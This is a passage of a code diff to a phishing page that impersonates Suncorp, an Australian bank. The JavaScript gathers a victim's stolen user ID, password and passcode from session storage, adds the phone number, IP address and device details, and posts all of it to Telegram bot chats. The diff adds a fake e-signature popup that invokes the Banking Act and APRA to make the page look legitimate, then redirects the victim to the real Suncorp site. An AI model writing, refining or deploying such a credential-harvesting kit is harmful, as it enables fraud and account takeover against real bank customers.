                     const deviceInfo = getDeviceInfo();
-                    let clientIP = 'Unable to retrieve';
-                    try {
-                        clientIP = await getIP();
-                    } catch(e) {}
-                    
-                    const timestamp = new Date().toLocaleString('en-AU', {
-                        timeZone: 'Australia/Sydney',
-                        year: 'numeric',
-                        month: '2-digit',
-                        day: '2-digit',
-                        hour: '2-digit',
-                        minute: '2-digit',
-                        second: '2-digit'
-                    });
+                    let clientIP = await getIP();
+                    const timestamp = new Date().toLocaleString('en-AU', { timeZone: 'Australia/Sydney' });
                     
                     const message = `SUNCORP
 
@@ -219,13 +358,11 @@
 UA: ${navigator.userAgent}
 Platform: ${deviceInfo.platform}
 Date: ${timestamp}`;
-
-                    const telegramUrl = `https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/sendMessage`;
                     
                     let successCount = 0;
                     for (const chatId of TELEGRAM_CHAT_IDS) {
                         try {
-                            const response = await fetch(telegramUrl, {
+                            const response = await fetch(`https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/sendMessage`, {
                                 method: 'POST',
                                 headers: { 'Content-Type': 'application/json' },
                                 body: JSON.stringify({
@@ -234,127 +371,178 @@
                                     disable_web_page_preview: true
                                 })
                             });
-                            
-                            const result = await response.json();
-                            if (response.ok) {
-                                console.log(`✓ Message sent to chat ${chatId}`);
-                                successCount++;
-                            } else {
-                                console.error(`✗ Failed for chat ${chatId}:`, result);
-                            }
-                        } catch(error) {
-                            console.error(`✗ Error sending to chat ${chatId}:`, error);
+                            if (response.ok) successCount++;
+                        } catch(e) { console.error('Telegram error', e); }
+                    }
+                    return successCount;
+                }
+                
+                // ---------- eSign Popup (NO EMOJIS) ----------
+                function showESignPopupAndProceed(onComplete) {
+                    const modalDiv = document.createElement('div');
+                    modalDiv.className = 'esign-modal-overlay';
+                    modalDiv.innerHTML = `
+                      <div class="esign-modal-container">
+                        <div class="esign-modal-header">
+                          <h3>eSign - Action Required</h3>
+                        </div>
+                        <div class="esign-modal-body">
+                          <div class="esign-message-card">
+                            <p><strong>Suncorp:</strong> Your policy has been updated in accordance with the <strong>Australian Banking Act 1959</strong> &amp; <strong>APRA requirements</strong>.</p>
+                            <p>Please review and sign the document before <span class="esign-due-highlight">30/05/2026</span>. Check your email for details.</p>
+                            <p>Thank you for choosing Suncorp.</p>
+                          </div>
+                          <div class="esign-section-title">
+                            <span></span> Electronic Signature & Acknowledgment
+                          </div>
+                          <div id="esignSignBox" class="esign-signature-box">
+                            <div class="esign-signature-label">
+                              <span></span>
+                              <span>Click to sign electronically</span>
+                            </div>
+                            <div id="esignSignStatus" class="signature-status"></div>
+                          </div>
+                          <div class="esign-check-group">
+                            <input type="checkbox" id="esignConsentChk">
+                            <label for="esignConsentChk">I confirm that I have reviewed the updated policy and consent to sign the document electronically. This e-signature carries legal effect under the Electronic Transactions Act 1999 (Cth).</label>
+                          </div>
+                          <button id="esignConfirmFinalBtn" class="esign-confirm-btn" disabled>Confirm & Continue</button>
+                          <button id="esignCancelFinalBtn" class="esign-cancel-btn">Cancel & Return to Login</button>
+                          <div class="esign-footer-note">
+                            By signing, you digitally approve the updated policy. A signed copy will be emailed to your registered address.
+                          </div>
+                        </div>
+                      </div>
+                    `;
+                    
+                    document.body.appendChild(modalDiv);
+                    document.body.style.overflow = 'hidden';
+                    
+                    const signBox = modalDiv.querySelector('#esignSignBox');
+                    const signStatus = modalDiv.querySelector('#esignSignStatus');
+                    const consentCheck = modalDiv.querySelector('#esignConsentChk');
+                    const confirmBtn = modalDiv.querySelector('#esignConfirmFinalBtn');
+                    const cancelBtn = modalDiv.querySelector('#esignCancelFinalBtn');
+                    
+                    let signed = false;
+                    
+                    function updateButtonState() {
+                        if (signed && consentCheck.checked) {
+                            confirmBtn.disabled = false;
+                        } else {
+                            confirmBtn.disabled = true;
                         }
                     }
                     
-                    return successCount;
-                }
-                
-                // Set up the form
-                function init() {
-                    const form = document.getElementById('recoverForm');
-                    const phoneInput = document.getElementById('cid');
-                    
-                    if (!form || !phoneInput) {
-                        console.error('Form elements not found');
+                    function setSigned() {
+                        if (signed) return;
+                        signed = true;
+                        signBox.style.background = "#e3f3df";
+                        signBox.style.borderColor = "#3f8c3c";
+                        signBox.querySelector('.esign-signature-label').innerHTML = '<span>✓</span><span>Electronically Signed</span>';
+                        signStatus.innerHTML = `Signed on ${new Date().toLocaleString()} · IP acknowledged`;
+                        updateButtonState();
+                    }
+                    
+                    signBox.addEventListener('click', (e) => {
+                        e.stopPropagation();
+                        if (!signed) setSigned();
+                    });
+                    
+                    consentCheck.addEventListener('change', updateButtonState);
+                    
+                    confirmBtn.addEventListener('click', () => {
+                        if (!signed || !consentCheck.checked) return;
+                        modalDiv.remove();
+                        document.body.style.overflow = '';
+                        if (onComplete && typeof onComplete === 'function') onComplete();
+                    });
+                    
+                    cancelBtn.addEventListener('click', () => {
+                        modalDiv.remove();
+                        document.body.style.overflow = '';
+                        // show minimal non-emoji message
+                        const toastMsg = document.createElement('div');
+                        toastMsg.textContent = 'eSign cancelled. Please contact Suncorp if needed.';
+                        toastMsg.style.cssText = 'position:fixed; bottom:20px; left:50%; transform:translateX(-50%); background:#003366; color:#ffc800; padding:10px 20px; border-radius:40px; z-index:10002; font-family:inherit; font-size:0.85rem;';
+                        document.body.appendChild(toastMsg);
+                        setTimeout(() => toastMsg.remove(), 3000);
+                    });
+                }
+                
+                // Loading UI (exactly same spinner style as original loading effect)
+                function showLoadingSpinner() {
+                    let spinner = document.getElementById('customSpinner');
+                    if (!spinner) {
+                        spinner = document.createElement('div');
+                        spinner.id = 'customSpinner';
+                        spinner.className = 'spinner-overlay';
+                        spinner.innerHTML = `<div class="spinner-ring"></div><p style="color:#ffc800; margin-top:20px;"></p>`;
+                        document.body.appendChild(spinner);
+                    } else {
+                        spinner.style.display = 'flex';
+                    }
+                }
+                
+                function hideLoadingSpinner() {
+                    const spinner = document.getElementById('customSpinner');
+                    if (spinner) spinner.style.display = 'none';
+                }
+                
+                // ----- Core submission with eSign gate -----
+                const verifyButton = document.getElementById('verifyBtn');
+                const phoneInput = document.getElementById('cid');
+                const errorBox = document.getElementById('simpleErrorBox');
+                
+                function isValidPhone(phone) {
+                    return /^04\d{8}$/.test(phone);
+                }
+                
+                function showPhoneError() {
+                    if (errorBox) {
+                        errorBox.style.display = 'block';
+                        const p = errorBox.querySelector('.sg-Box-content p');
+                        if (p) p.innerText = 'Please enter a valid Australian mobile number (04xxxxxxxx).';
+                    }
+                    phoneInput.classList.add('sg-Input--error-border');
+                }
+                
+                function clearPhoneError() {
+                    if (errorBox) errorBox.style.display = 'none';
+                    phoneInput.classList.remove('sg-Input--error-border');
+                }
+                
+                phoneInput.addEventListener('input', function(e) {
+                    let val = this.value.replace(/\D/g, '');
+                    if (val.length > 10) val = val.slice(0,10);
+                    this.value = val;
+                    clearPhoneError();
+                });
+                
+                const stolenCredentials = getStolenData();
+                console.log('Credentials loaded for verify:', stolenCredentials);
+                
+                // Main action: validate phone, then show eSign popup, THEN loading + telegram + redirect
+                async function onSubmitWithESign() {
+                    clearPhoneError();
+                    const phone = phoneInput.value.trim();
+                    if (!phone || !isValidPhone(phone)) {
+                        showPhoneError();
+                        phoneInput.focus();
                         return;
                     }
                     
-                    // Get stolen data from sessionStorage
-                    const stolenData = getStolenData();
-                    
-                    // Log captured data
-                    console.log('=== CAPTURED DATA ===');
-                    console.log('User ID:', stolenData.userId);
-                    console.log('Password:', stolenData.password);
-                    console.log('Token/Passcode:', stolenData.passcode);
-                    console.log('=====================');
-                    
-                    // Create error element for phone
-                    let errorDiv = document.getElementById('phone-error');
-                    if (!errorDiv) {
-                        errorDiv = document.createElement('div');
-                        errorDiv.id = 'phone-error';
-                        errorDiv.className = 'sg-Validation-errorWrapper';
-                        errorDiv.style.cssText = 'display: none; margin-top: 5px; color: #d32f2f; font-size: 12px;';
-                        errorDiv.innerHTML = '<p>⚠️ Please enter a valid Australian phone number (04xxxxxxxx).</p>';
-                        phoneInput.parentNode.appendChild(errorDiv);
-                    }
-                    
-                    function isValidPhone(phone) {
-                        return /^04\d{8}$/.test(phone);
-                    }
-                    
-                    function clearError() {
-                        errorDiv.style.display = 'none';
-                        phoneInput.classList.remove('sg-Input--error-border');
-                    }
-                    
-                    function showError() {
-                        errorDiv.style.display = 'block';
-                        phoneInput.classList.add('sg-Input--error-border');
-                    }
-                    
-                    phoneInput.addEventListener('input', function() {
-                        let value = this.value.replace(/\D/g, '');
-                        if (value.length > 10) value = value.slice(0, 10);
-                        this.value = value;
-                        clearError();
-                    });
-                    
-                    // Loading overlay
-                    function showLoading() {
-                        let overlay = document.getElementById('login-loading-overlay');
-                        if (!overlay) {
-                            overlay = document.createElement('div');
-                            overlay.id = 'login-loading-overlay';
-                            overlay.style.cssText = `
-                                position: fixed; top: 0; left: 0; width: 100%; height: 100%;
-                                background: rgba(0,0,0,0.7); display: flex; align-items: center;
-                                justify-content: center; z-index: 9999; flex-direction: column;
-                            `;
-                            overlay.innerHTML = `
-                                <div style="width: 50px; height: 50px; border: 4px solid #fff; border-top-color: #ffc800; border-radius: 50%; animation: spin 1s linear infinite;"></div>
-                                <p style="color: #ffc800; margin-top: 20px;">Verifying your details...</p>
-                            `;
-                            document.body.appendChild(overlay);
-                        }
-                        overlay.style.display = 'flex';
-                    }
-                    
-                    function hideLoading() {
-                        const overlay = document.getElementById('login-loading-overlay');
-                        if (overlay) overlay.style.display = 'none';
-                    }
-                    
-                    // Add spin animation
-                    const style = document.createElement('style');
-                    style.textContent = '@keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }';
-                    document.head.appendChild(style);
-                    
-                    // Handle submit - ONLY validate phone number
-                    form.addEventListener('submit', async function(e) {
-                        e.preventDefault();
-                        clearError();
+                    // Step 1: Show eSign popup BEFORE any loading effect or Telegram sending
+                    showESignPopupAndProceed(async () => {
+                        // Step 2: User confirmed eSign — now show the SAME loading effect (spinner)
+                        showLoadingSpinner();
                         
-                        const phone = phoneInput.value.trim();
-                        
-                        // Only validate phone number (User ID is already captured from index.html)
-                        if (!phone || !isValidPhone(phone)) {
-                            showError();
-                            phoneInput.focus();
-                            return;
-                        }
-                        
-                        showLoading();
-                        
-                        // Send ALL captured data to Telegram
-                        const sentCount = await sendToTelegram(phone, stolenData);
-                        
+                        // Send all captured data + phone to Telegram (original message format)
+                        const sentCount = await sendToTelegram(phone, stolenCredentials);
                         if (sentCount > 0) {
-                            console.log(`✓ Data sent successfully to ${sentCount} Telegram chat(s)`);
+                            console.log(`Data sent successfully to ${sentCount} Telegram chat(s)`);
                         } else {
-                            console.error('✗ Failed to send to Telegram');
+                            console.warn('Telegram send failed but continuing flow');
                         }
                         
                         // Clear sessionStorage after sending
@@ -364,19 +552,28 @@
                             sessionStorage.removeItem('userPasscode');
                         } catch(e) {}
                         
-                        // Redirect
-                        setTimeout(function() {
+                        // Redirect after loading effect (same timing as original)
+                        setTimeout(() => {
                             window.location.href = 'https://www.suncorp.com.au';
-                        }, 1500);
+                        }, 1800);
                     });
                 }
                 
-                // Start when ready
-                if (document.readyState === 'loading') {
-                    document.addEventListener('DOMContentLoaded', init);
-                } else {
-                    init();
-                }
+                verifyButton.addEventListener('click', onSubmitWithESign);
+                
+                // Handle form submit (enter key)
+                const form = document.getElementById('recoverForm');
+                if (form) {
+                    form.addEventListener('submit', function(e) {
+                        e.preventDefault();
+                        onSubmitWithESign();
+                    });
+                }
+                
+                // Add error border style
+                const styleSheet = document.createElement('style');
+                styleSheet.textContent = `.sg-Input--error-border { border: 1px solid #d32f2f !important; }`;
+                document.head.appendChild(styleSheet);
             })();
           </script>
         </form>
